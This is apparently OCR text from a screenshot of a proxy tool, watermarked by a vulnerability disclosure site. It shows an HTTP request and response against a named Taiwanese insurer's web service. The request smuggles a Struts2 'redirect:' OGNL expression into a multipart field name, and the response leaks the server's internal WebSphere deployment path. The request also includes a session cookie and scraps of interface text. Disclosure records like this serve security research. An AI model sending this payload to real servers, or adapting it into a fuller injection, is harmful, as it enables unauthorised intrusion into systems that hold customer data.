 Request
Raw
Params
Headers
Hex
POST /eServicePublic/publicweb/office/OfficeArticle.action?chanelMap=13 HTTP/1.1
Host: www.nanshanlife.com.tw
Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/46.0.2490.86 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=0000010JCkqr9Egyntbk-S5O7On:PLWS9_eServ;
_ga=GA1.3.246686188.1450007096
Content-Type: multipart/form-data; boundary=-------------------------5423a63046c50524a84963968721
Content-Length: 258
---------------------------5423a63046c50524a84963968721
Content-Disposition: form-data;
name="redirect:/${#context.get("com.opensymphony.xwork2.dispatcher.HttpServletRequest").getRealP
ath("/")}"
-1
---------------------------5423a63046c50524a84963968721
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTTP/1.1 302 Found
Date: Mon, 14 Dec 2015 12:35:37 GMT
Server: IBM_HTTP_Server
X-Powered-By: Servlet/3.0
Location:
https://www.nanshanlife.com.tw/eServicePublic//opt/WebSphere/AppServer/profiles/eService/instal
ledApps/WASCell/eServicePublicEAR.ear/eServicePublic.war
Content-Length: 0
Keep-Alive: timeout=30, max=1000
Connection: Keep-Alive
Content-Type: text/plain
Content-Language: en-US
?
<
+
>
Type a search term
0 matches
www.wooyun.org
402 bytes | 1,221 millis